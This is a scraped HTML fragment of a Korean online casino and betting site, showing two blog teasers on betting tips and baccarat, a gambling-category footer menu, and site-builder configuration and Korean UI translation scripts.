preview-highlighter" data-unique-id="61de8af6dc42f"><a href="https://jigubet.com/카지노-노하우/카지노에서-사람들이-많이-사용하는-배팅-노하우" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/ready_uploads/media/7711153/800_60046070860a6.jpg" role="img" aria-label="카지노에서 사람들이 많이 사용하는 배팅 노하우" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/카지노에서-사람들이-많이-사용하는-배팅-노하우" class="s123-fast-page-load" aria-label="카지노에서 사람들이 많이 사용하는 배팅 노하우">카지노에서 사람들이 많이 사용하는 배팅 노하우</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">카지노를 사용하는 많은 사람들이 즐겨쓰는 배팅노하우와 사람들이 왜 카지노에 열광하는지에 대해서 알아보는 글</p><a href="https://jigubet.com/카지노-노하우/카지노에서-사람들이-많이-사용하는-배팅-노하우" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="61dc5001c85b3"><a href="https://jigubet.com/카지노-노하우/온라인바카라-미세팁" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_61dc4f84787c1.jpg" role="img" aria-label="온라인바카라 미세팁" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/온라인바카라-미세팁" class="s123-fast-page-load" aria-label="온라인바카라 미세팁">온라인바카라 미세팁</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">온라인 바카라를 즐길때 필요한 미세팁에 대해서 알아보는 시간을 가지도록 하자 (feat 배팅전략, 멘탈관리)</p><a href="https://jigubet.com/카지노-노하우/온라인바카라-미세팁" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div></div><div class="row"><div class="col-sm-12 text-center"><ul class="pagination pagination-sm"><li class="active"><a href="https://jigubet.com">1</a></li><li class=""><a href="https://jigubet.com">2</a></li><li><a href="https://jigubet.com">&raquo;</a></li></ul></div></div></div></section></div><footer class="global_footer footer_2"> <div class="part1"><div><ul class="navPages nav navbar-nav wp-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1"><a href="#page-top" class=" top_link"><span class="txt-container">홈</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://jigubet.com/home/" class=" top_link">지구벳</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2"><a href="#section-5fb22bd682fc1" class=" top_link"><span class="txt-container">카지노 노하우</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3"><a href="#section-6213602d5ddb7" class=" top_link"><span class="txt-container">바카라</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="#section-62b3ff24605d8" class=" top_link"><span class="txt-container">룰렛</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="#section-621360385ddbc" class=" top_link"><span class="txt-container">블랙잭</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#section-6213608b5ddc1" class=" top_link"><span class="txt-container">텍사스홀덤</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="#section-621360975ddc7" class=" top_link"><span class="txt-container">슬롯머신</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="#section-619e5a8475fce" class=" top_link"><span class="txt-container">토토</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#section-63a5295f92027" class=" top_link"><span class="txt-container">E스포츠</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#section-621361225dde5" class=" top_link"><span class="txt-container">해외추천사이트</span></a></li>
</ul></div><div>                        저작권 © 2024 All rights reserved - <span class="website-name-preview-helper">지구벳</span> </div><div class="clearfix upgrade-website-preview-helper">Powered By <a target="_blank" href="https://ko.site123.com/">Wordpress - <a target="_blank" href="https://ko.site123.com/">홈페이지 제작</a></div></div> </div> </footer> </div> </div> <div> <div id="header-social-content" style="display:none;"><div class="popover_icons" style="max-height: 100%;"></div></div> <input type="hidden" id="facebook_url" name="facebook_url" value=""> <input type="hidden" id="twitter_url" name="twitter_url" value=""> </div> <a id="gotoTop" class="gotoTop page-scroll" style="display: none;" href="#page-top"><i class="svg-m s123-icon-converter" data-icon-name="angle-up" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-up-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-up-v-2.svg');" data-ie11-classes="" alt="angle-up">&nbsp;</i></a> <input type="hidden" id="layoutNUM" name="layoutNUM" value="1"> <input type="hidden" id="footer_layout" name="footer_layout" value="2"> <input type="hidden" id="layoutMenuPositionTXT" name="layoutMenuPositionTXT" value="top"> <input type="hidden" id="versionNUM" name="versionNUM" value="2"> <input type="hidden" id="w" name="w" value=""> <input type="hidden" id="websiteID" value="5768146"> <input type="hidden" id="website_uniqueID" value="619db4d7f11fd-619db4d7f1237-619db4d7f1270"> <input type="hidden" id="enable_as_theme" value="0"> <input type="hidden" id="onepage" value="1"> <input type="hidden" id="pjaxSupported" value="0"> <input type="hidden" id="moduleTypeNUM" class="s123-js-pjax" name="moduleTypeNUM" value="52"> <input type="hidden" id="hasEcommerce" value="0"> <input type="hidden" id="pageUniqueID" class="s123-js-pjax" name="pageUniqueID" value="item-63aa9667c5617"> <script>        var menuScrollOffset = 60;
        var packageNUM = 2;
        var domain = '619db4d823729.Wordpress.me';
        var languageCode = 'ko';
        var multiLanCode = '';
        var globalLanguageChildLan          = '';
        var websiteLanguageCode             = '';
        var websiteLanguageCountryCode      = '';
        var websiteLanguageCountryFullCode  = '';
        var IsManagment                     = '1';
        var isMinimize                      = 1;
        var footerCustomTextJson = {"mailingList":{"placeHolder":"\uc774\uba54\uc77c \uc8fc\uc18c","button":"\uad6c\ub3c5"},"cookieConsent":{"text":"\uc774 \uc6f9\uc0ac\uc774\ud2b8\ub294 \uc0ac\uc6a9\uc790\uc5d0\uac8c \ucd5c\uace0\uc758 \uacbd\ud5d8\uc744 \uc81c\uacf5\ud558\uae30 \uc704\ud574 \ucfe0\ud0a4\ub97c \uc0ac\uc6a9\ud569\ub2c8\ub2e4.","button":"\ub124!"},"privacy":{"title":"\uac1c\uc778\uc815\ubcf4 \ubcf4\ud638\uc815\ucc45"},"terms":{"title":"\uc57d\uad00"}};
        var websiteCustomSearchPlaceHolder = "\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.";
        var $GLOBALS = {
            'cdn-user-files' : 'https://static.s123-cdn-static-d.com',
            'cdn-user-videos-files' : 'https://cdn-media.f-static.net',
            'maps-display-domain' : 'https://maps-cdn.Wordpress.com',
            'cdn-system-files' : 'https://cdn-cms-s.f-static.net',
            'cdn-images-files' : 'https://static1.s123-cdn-static-a.com',
            'v-cache' : 'y83131',
            'is_local_server' : false,
            't_direction' : "ltr",
            'cdn-user-videos-files' : "https:\/\/cdn-media.f-static.net"        };
        var longFreeCustomer = false;
                // set progressive web applications settings object for published websites only
        var pwaSettings = {
            enableMessage: false,
        };
    </script> <!-- JavaScript Translations Object --><script>var translations = {
		"sent"	  		   : "\uc804\uc1a1\uc644\ub8cc!",
		"enterYourQuery" 	   : "\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"loading"		   : "\ub85c\ub529 \uc911...",
		"closeEsc"		   : "\ub2eb\uae30 (Esc)",
		"previousLeftArrowKey"	   : "\uc774\uc804 (\uc88c\uce21 \ud654\uc0b4\ud45c \ud0a4)",
		"NextRightArrowKey"	   : "\ub2e4\uc74c (\uc6b0\uce21 \ud654\uc0b4\ud45c \ud0a4)",
		"of"		   	   : "\uc758",
		"more"		   	   : "\ub354 \ubcf4\uae30",
		"cart"		   	   :"\uc7a5\ubc14\uad6c\ub2c8",
		"SearchResult"		   : "\uac80\uc0c9 \uacb0\uacfc",
		"ChooseTheAmountDonate"    : "\uae30\ubd80\ud558\uace0\uc790 \ud558\ub294 \uae08\uc561\uc744 \uc120\ud0dd\ud558\uc138\uc694.",
		"blogReviewMessage"	   : "\uace0\ub9d9\uc2b5\ub2c8\ub2e4! \uc758\uacac\uc740 \uad00\ub9ac\uc790 \uc2b9\uc778 \ud6c4 \uac8c\uc2dc\ub429\ub2c8\ub2e4.",
		"productReviewMessage"	   : "\uac10\uc0ac\ud569\ub2c8\ub2e4! \ub9ac\ubdf0\ub294 \uad00\ub9ac\uc790\uc758 \uc2b9\uc778\uc744 \uac70\uccd0 \uac8c\uc2dc\ub429\ub2c8\ub2e4.",
		"ConfirmMailingSubscrive"  : "\uad6c\ub3c5 \uc2e0\uccad\uc744 \uc644\ub8cc\ud558\uae30 \uc704\ud574 \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \ud655\uc778\ud574\uc8fc\uc138\uc694.",
		"subscribeTellAboutYou"  : "\ub2f9\uc2e0\uc5d0 \ub300\ud574\uc11c \uc54c\ub824\uc8fc\uc138\uc694.",
		"imageCouldNotLoaded"      : "<a href=\"%url%\">\uc774\ubbf8\uc9c0<\/a>\ub97c \ub85c\ub529\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.",
		"searchInputValidation"    : "\uc720\ud6a8\ud55c \uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgRequire"    : "\uc774 \ud544\ub4dc\ub294 \ud544\uc218\uc801 \uc785\ub2c8\ub2e4.",
		"jqueryValidMsgRemote"     : "\uc774 \ud544\ub4dc\ub97c \uc218\uc815\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgEmail"      : "\uc720\ud6a8\ud55c \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgUrl"        : "\uc720\ud6a8\ud55c URL\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgDate"       : "\uc720\ud6a8\ud55c \ub0a0\uc9dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgDateISO"    : "\uc720\ud6a8\ud55c \ub0a0\uc9dc(ISO)\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgNumber"     : "\uc720\ud6a8\ud55c \uc22b\uc790\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgDigits"     : "\uc22b\uc790\ub9cc \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgCreditcard" : "\uc720\ud6a8\ud55c \uc2e0\uc6a9\uce74\ub4dc \ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgEqualTo"    : "\ub3d9\uc77c\ud55c \uac12\uc744 \ub2e4\uc2dc \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgAccept"     : "\uc720\ud6a8\ud55c \ud655\uc7a5\uba85\uc744 \uac00\uc9c4 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694. \uc608: .com \ub610\ub294 .net",
		"jqueryValidMsgMaxlength"  : "{0} \uae00\uc790 \ubbf8\ub9cc\uc73c\ub85c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgMinlength"  : "\uc801\uc5b4\ub3c4 {0} \uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgRangelength":"{0} ~ {1} \uc790 \uc0ac\uc774\uc758 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgRange"	   : "{0} \uc640 {1} \uc0ac\uc774\uc758 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgMax"	   : "{0}\uc640 \uac19\uac70\ub098 \uc791\uc740 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgMin"	   : "{0}\ubcf4\ub2e4 \ud06c\uac70\ub098 \uac19\uc740 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"sending"		   : "\ubcf4\ub0b4\ub294 \uc911",
		"firstName"		   : "\uc774\ub984",
		"lastName"		   : "\uc131",
		"phone"			   : "\uc804\ud654\ubc88\ud638",
		"emailAddress"		   : "\uc774\uba54\uc77c \uc8fc\uc18c",
		"fileUpload"		   : "\ud30c\uc77c \uc5c5\ub85c\ub4dc",
		"send"			   : "\uc804\uc1a1",
		"search"		   : "\uac80\uc0c9",
		"productvalidatorPopover"  : "\ud544\uc218 \ud544\ub4dc",
		"SpecialRequest" 	   : "\ucd94\uac00 \uc694\uccad\uc0ac\ud56d",
		"restaurantReservation"    : "\uc74c\uc2dd\uc810 \uc608\uc57d",
		"ThankYouAuto"		   : "\uc8fc\ubb38 \uc644\ub8cc, \uc8fc\ubb38\ud574 \uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4!",
		"ThankYouManual"	   : "\uc8fc\ubb38\uc774 \uc544\uc9c1 \uc644\ub8cc\ub418\uc9c0 \uc54a\uc558\uc2b5\ub2c8\ub2e4. \uace7 \uc5f0\ub77d \ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4.",
		"Ok"			   : "\ud655\uc778",
		"OrderNumber"		   : "\uc8fc\ubb38 \ubc88\ud638",
		"Date"			   : "\ub0a0\uc9dc",
		"Hour"			   : "\uc2dc\uac04",
		"TableSize"		   : "\ud14c\uc774\ube14 \ud06c\uae30",
		"NoAvailableTime"	   : "\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \uc774 \ub0a0\uc9dc\uc5d0 \uc0ac\uc6a9\ud560 \uc218 \uc788\ub294 \uc2dc\uac04\uc774 \uc5c6\uc2b5\ub2c8\ub2e4. \ub2e4\ub978 \ub0a0\uc9dc\ub97c \uc2dc\ub3c4\ud574\uc8fc\uc138\uc694.",
		"message"	           : "\uba54\uc2dc\uc9c0",
		"ThankYou"	           : "\uac10\uc0ac\ud569\ub2c8\ub2e4.",
		"error_title"	   	   : "\uc624\ub958",
		"error_body"	   	   : "\uc800\ub7f0! \ubb38\uc81c\uac00 \ubc1c\uc0dd\ud588\uc2b5\ub2c8\ub2e4",
		"limitTickets"	   : "\uc81c\ud55c \uc218:",
		"tickets"	   : "\ud2f0\ucf13",
		"registrationClosed"       : "\ub4f1\ub85d\uc774 \ub9c8\uac10\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc790\uc138\ud55c \ub0b4\uc6a9\uc740 \ub2f9\uc0ac\uc5d0 \ubb38\uc758\ud574\uc8fc\uc138\uc694.",
		"Sunday"		   : "\uc77c\uc694\uc77c",
		"Monday"		   : "\uc6d4\uc694\uc77c",
		"Tuesday"		   : "\ud654\uc694\uc77c",
		"Wednesday"		   : "\uc218\uc694\uc77c",
		"Thursday"		   : "\ubaa9\uc694\uc77c",
		"Friday"		   : "\uae08\uc694\uc77c",
		"Saturday"		   : "\ud1a0\uc694\uc77c",
		"foodDeliverybootBoxTitle" : "\uc8fc\ubb38 \ucc3d",
		"addToCart"                : "\uc7a5\ubc14\uad6c\ub2c8\uc5d0 \ub2f4\uae30",
		"save"                	   : "\uc800\uc7a5",       
		"ThankYouAfterSubmmit" 	   : "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4. \uba54\uc2dc\uc9c0\ub97c \ud655\uc778 \ud6c4 \ube60\ub978 \uc2dc\uac04 \ub0b4\uc5d0 \uc5f0\ub77d\ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4.",    
		"country" 					: "\uad6d\uac00",
		"productQuntityLimit" 		: "\uc81c\ud488\uc740 \ucd5c\ub300 {{units_limitation}} \ub2e8\uc704\ub85c \uc81c\ud55c\ub429\ub2c8\ub2e4.",
		"productQuntityLimitMin" 		: "\uc774 \uc81c\ud488\uc740 \ucd5c\uc18c {{units_limitation}} \ub2e8\uc704\ub85c \uc81c\ud55c\ub429\ub2c8\ub2e4.",
		"forumDeleteTopic" 		: "\uc8fc\uc81c\ub97c \uc0ad\uc81c\ud558\uba74 \uad00\ub828\ub41c \ubaa8\ub4e0 \ub2f5\uae00\ub3c4 \uc601\uad6c\uc801\uc73c\ub85c \uc0ad\uc81c\ub429\ub2c8\ub2e4. \uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",
		"forumDeleteTopicTitle" 	: "\uc8fc\uc81c \uc0ad\uc81c",
		"forumDeleteReply" 		: "\uc774 \ub2f5\ubcc0\uc744 \uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",
		"forumDeleteReplyTitle" 	: "\ub2f5\ubcc0 \uc0ad\uc81c",
		"forumNewTopic" 	: "\uc0c8\ub85c\uc6b4 \uc8fc\uc81c",
		"forumCreateNewTopic" 	: "\uc0c8 \uc8fc\uc81c \ub9cc\ub4e4\uae30",
		"forumCountOfTotalPosts" 	: "\ucd1d {{numbers_of_posts}} \uac1c\uc758 \uac8c\uc2dc\ubb3c \uac8c\uc2dc",
		"forumSearchPlaceholder" 	: "\uc8fc\uc81c, \uac8c\uc2dc\ubb3c \ub610\ub294 \uce74\ud14c\uace0\ub9ac \uac80\uc0c9",
		"forumLastReply" 	: "\ucd5c\uadfc \ub2f5\ubcc0",
		"follow" 	: "\ud314\ub85c\uc6b0",
		"following" 	: "\ud314\ub85c\uc789",
		"forumReplies" 	: "\ub2f5\ubcc0",
		"forumFrequentPosters" 	: "\uc790\uc8fc \uc0ac\uc6a9 \ub418\ub294 \ud3ec\uc2a4\ud130",
		"chooseCategory" 	: "\uce74\ud14c\uace0\ub9ac \uc120\ud0dd",
		"linkCopiedToClipboard" 	: "\ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ub9c1\ud06c\uac00 \ubcf5\uc0ac\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",
		"edit" 	: "\ud3b8\uc9d1",
		"settings" 	: "\uc124\uc815",
		"created" 	: "\uac1c\uc124\ub428",
		"seeMore" 	: "\ub354 \ubcf4\uae30",
		"options" 	: "\uc635\uc158",
		"joined" 	: "\uac00\uc785",
		"posted" 	: "\uac8c\uc2dc \ub428",
		"category" 	: "\uce74\ud14c\uace0\ub9ac",
		"areYouSure": "\uc815\ub9d0\ub85c \uadf8\ub807\uac8c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",
		"yes" 	: "\uc608",
		"no" 	: "\uc544\ub2c8\uc624",
		"insertTopicTitle" 	: "\uc8fc\uc81c \uc81c\ubaa9 \uc0bd\uc785",
		"insertTopicMessage" 	: "\uba54\uc2dc\uc9c0 \uc8fc\uc81c\ub97c \uc785\ub825\ud558\uc138\uc694",
		"reply" 	: "\ub313\uae00\uc4f0\uae30",
		"addReply" 	: "\ub2f5\ubcc0 \ucd94\uac00",
		"address" 	: "\uc8fc\uc18c:",
		"city" 	: "\ub3c4\uc2dc:",
		"state" 	: "\ub3c4\/\uc8fc:",
		"zipCode" 	: "\uc6b0\ud3b8 \ubc88\ud638 :",
		"instructions" 	: "\uc124\uba85:",
		"country_v2" : "\uad6d\uac00:",
		"chooseDate": "\ub0a0\uc9dc \uc120\ud0dd",
		"chooseDateAndTime": "\ub0a0\uc9dc \ubc0f \uc2dc\uac04 \uc120\ud0dd",
		"chooseTime": "\uc2dc\uac04 \uc120\ud0dd",
		"total" : "\ucd1d \uae08\uc561:",
		"reviewBad": "\ub098\uc068",
		"reviewPoor": "\ub5a8\uc5b4\uc9d0",
		"reviewRegular": "\ubcf4\ud1b5",
		"reviewGood": "\uc88b\uc74c",
		"reviewGorgeous": "\ud654\ub824\ud568",
		"popupButtonSelected": "\uc120\ud0dd",
		"eCommerceSort": {
			"sortBy": "\uc815\ub82c \uae30\uc900",
			"recommended": "\ucd94\ucc9c",
			"byHighPrice": "\ub192\uc740 \uac00\uaca9\uc21c",
			"byLowerPriceBy": "\ub0ae\uc740 \uac00\uaca9\uc21c",
		},
		"globalContactEmail": {
			"fullName": "\uc804\uccb4 \uc774\ub984",
			"description": "\uc124\uba85",
			"subject": "\uc8fc\uc81c",
			"contactUs": "\uc5f0\ub77d\ucc98",
			"infoBox": "\uc591\uc2dd\uc744 \uc791\uc131\ud558\uac70\ub098 {{email_address}} (\uc73c)\ub85c \uc9c1\uc811 \uc774\uba54\uc77c\uc744 \ubcf4\ub0b4\uc138\uc694.",
			"thankYouMessage": "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4.",
			"thankYouCloseBtn": "\ub2eb\uae30"		},
		"editStructure": "\uad6c\uc870 \ud3b8\uc9d1",
		"editLogo": "\ud3b8\uc9d1",
		"eventNumberOfTickets": "\uad6c\ub9e4\ub97c \uc6d0\ud558\ub294 \ud2f0\ucf13 \uc218\ub7c9\uc744 \uc120\ud0dd\ud558\uc138\uc694.",
		"magicBtn": {
			"editMagicContactButton": "\uc5f0\ub77d\ucc98 \ud3b8\uc9d1", 
			"editMagicShareButton": "\uacf5\uc720 \ud3b8\uc9d1", 
			"contactUs": {
				"title": "\uc5f0\ub77d\ucc98",
				"submitBtn": "\uc5f0\ub77d\ucc98",
				"ThankYouAfterSubmmit": "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4. \uba54\uc2dc\uc9c0\ub97c \ud655\uc778 \ud6c4 \ube60\ub978 \uc2dc\uac04 \ub0b4\uc5d0 \uc5f0\ub77d\ub4dc\ub9ac\uaca0\uc2b5\ub2c8\ub2e4.",
				"fields": {
					"name": "\uc774\ub984",
					"phone": "\uc804\ud654\ubc88\ud638",
					"emailAddress": "\uc774\uba54\uc77c \uc8fc\uc18c",
					"emailAddressValidationdMsg": "\uc720\ud6a8\ud55c \uc774\uba54\uc77c\uc744 \uc785\ub825\ud558\uc138\uc694.",
					"message": "\uba54\uc2dc\uc9c0",
					"requiredMsg": "\uc774 \ud544\ub4dc\ub294 \ud544\uc218\uc801 \uc785\ub2c8\ub2e4.",
				}
			},
			"copyLink": {
				"success": "\ub9c1\ud06c\uac00 \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",
			},
			"ExternalLinksPreventor": {
				"title": "\uac8c\uc2dc\ub41c \ubc84\uc804\ub9cc \ud655\uc778",
				"previewExternalLinkMsg": "\uc6f9\uc0ac\uc774\ud2b8\uc758 \ubbf8\ub9ac\ubcf4\uae30 \ubaa8\ub4dc\uc5d0\uc11c \uc678\ubd80 \ub9c1\ud06c\ub85c \ub098 \uac00\ub824\uace0\ud569\ub2c8\ub2e4. \uc6f9\uc0ac\uc774\ud2b8\ub97c \uac8c\uc2dc\ud558\uace0 \uc6f9\uc0ac\uc774\ud2b8\uc758 URL\uc5d0\uc11c \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uc138\uc694.",
			},
			"facebookMessenger": {
				"title": "Facebook",
			},
			"whatsApp": {
				"title": "\uce74\uce74\uc624\ud1a1",
			},
			"phone": {
				"title": "\uc804\ud654\ubc88\ud638",
			},
			"skype": {
				"title": "Skype",
			},
			"telegram": {
				"title": "Telegram",
			},
			"facebook": {
				"title": "Facebook",
			},
			"twitter": {
				"title": "Twitter",
			},
			"pinterest": {
				"title": "Pinterest",
			},
			"gmail": {
				"title": "\uc9c0\uba54\uc77c",
			},
			"linkedIn": {
				"title": "\ub9c1\ud06c\ub4dc\uc778",
			},
			"tumblr": {
				"title": "Tumblr",
			},
			"emailApp": {
				"title": "\uc774\uba54\uc77c \uc571",
			},
			"copyLink": {
				"title": "\ub9c1\ud06c \ubcf5\uc0ac",
			}
		},
		"fillOutAtLeastOneField": "\uc774 \uc591\uc2dd\uc744 \uc81c\ucd9c\ud558\uae30 \uc804\uc5d0 \ud558\ub098 \uc774\uc0c1\uc758 \uc785\ub825\ub780\uc744 \uc791\uc131\ud574\uc57c\ud569\ub2c8\ub2e4.",
		"productCallToAction": {
			"fullName": "\uc804\uccb4 \uc774\ub984",
			"description": "\uc124\uba85",
			"subject": "\uc8fc\uc81c",
			"title": "\uc5f0\ub77d\ucc98",
			"infoBox": "\uc774 \uc81c\ud488\uc5d0 \uad00\uc2ec\uc774 \uc788\uc73c\uc2dc\uba74 \ub2e4\uc74c \uc591\uc2dd\uc744 \uc791\uc131\ud558\uc138\uc694:",
			"thankYouMessage": "\uc5f0\ub77d\uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4.",
			"thankYouCloseBtn": "\ub2eb\uae30",
			"phone": "\uc804\ud654\ubc88\ud638",
			"productName": "\uc0c1\ud488\uba85:"		},
		"flipClock": {
			"years"   : "\ub144",
			"months"  : "\uc6d4",
			"days"    : "\uc77c",
			"hours"   : "\uc2dc\uac04",
			"minutes" : "\ubd84",
			"seconds" : "\ucd08"		},
		"previewExternalLinkTitle": "\uc678\ubd80 \ub9c1\ud06c",
		"previewExternalLinkMsg": "\uc870\uc815 \ud328\ub110\uc5d0\uc11c \uc678\ubd80 \ub9c1\ud06c\uc778 {{externalLink}} \uc73c\ub85c \ube60\uc838\ub098\uac00\ub824\uace0 \ud558\uc2dc\ub294\uad70\uc694. \uc774 \uc635\uc158\uc740 \ud574\ub2f9 \ud398\uc774\uc9c0\uc5d0\uc11c \uc0ac\uc6a9\uc774 \ubd88\uac00\ud569\ub2c8\ub2e4. \uc804\uccb4\ud654\uba74 \ubbf8\ub9ac\ubcf4\uae30 \ud654\uba74\uc5d0\uc11c \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uc138\uc694.",
		"returnPolicy": "\ubc18\ud488 \uc815\ucc45",
		"calendarHandler": {
			"days": {
				"sunday": "\uc77c\uc694\uc77c",
				"monday": "\uc6d4\uc694\uc77c", 
				"tuesday": "\ud654\uc694\uc77c", 
				"wednesday": "\uc218\uc694\uc77c", 
				"thursday": "\ubaa9\uc694\uc77c", 
				"friday": "\uae08\uc694\uc77c", 
				"saturday": "\ud1a0\uc694\uc77c"			},
			"daysShort": {
				"sun": "\uc77c", 
				"mon": "\uc6d4", 
				"tue": "\ud654", 
				"wed": "\uc218", 
				"thu": "\ubaa9", 
				"fri": "\uae08", 
				"sat": "\ud1a0"			},
			"daysMin": {
				"su": "\uc77c", 
				"mo": "\uc6d4", 
				"tu": "\ud654", 
				"we": "\uc218", 
				"th": "\ubaa9", 
				"fr": "\uae08", 
				"sa": "\ud1a0"			},
			"months": {
				"january": "1 \uc6d4", 
				"february": "2 \uc6d4",
				"march": "3 \uc6d4", 
				"april": "4 \uc6d4", 
				"may": "5\uc6d4", 
				"june": "6 \uc6d4", 
				"july": "7 \uc6d4", 
				"august": "8 \uc6d4", 
				"september": "9 \uc6d4", 
				"october": "10 \uc6d4", 
				"november": "11 \uc6d4", 
				"december": "12 \uc6d4"			},
			"monthsShort": {
				"jan": "1\uc6d4", 
				"feb": "2\uc6d4", 
				"mar": "3\uc6d4", 
				"apr": "4\uc6d4", 
				"may": "5\uc6d4", 
				"jun": "6\uc6d4", 
				"jul": "7\uc6d4", 
				"aug": "8\uc6d4", 
				"sep": "9\uc6d4", 
				"oct": "10\uc6d4", 
				"nov": "11\uc6d4", 
				"dec": "12\uc6d4"			},
			"today": "\uc624\ub298",
			"clear": "\uc120\uba85\ud55c",
		},
		"enterYourEmail": "\uc774\uba54\uc77c\uc744 \uc785\ub825\ud558\uc138\uc694.",
		"subscribe": "\uad6c\ub3c5",
				"backInStock": {
			"name": "\uc804\uccb4 \uc774\ub984",
			"namePlaceHolder": "\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694",
			"phone": "\uc804\ud654\ubc88\ud638",
			"phonePlaceHolder": "\uc804\ud654\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694",
			"message": "\uc774 \uae30\ub2a5\uc740 \uc6f9\uc0ac\uc774\ud2b8\uc758 \uac8c\uc2dc\ub41c \ubc84\uc804\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",
			"title": "\uc7ac\uc785\uace0 \uc694\uccad",
		},
		"layouts": "\ub808\uc774\uc544\uc6c3",
		"pages": "\ud398\uc774\uc9c0",
		"remove": "\uc81c\uac70",
		"print": "\uc778\uc1c4",
		"download": "\ub2e4\uc6b4\ub85c\ub4dc",
		"suggestTextTool": {
			"apply": "\ucd94\uac00",
			"title": "\ucd94\ucc9c \ud14d\uc2a4\ud2b8",
			"ai": {
				"generate": "\uc0dd\uc131\ud558\uae30",
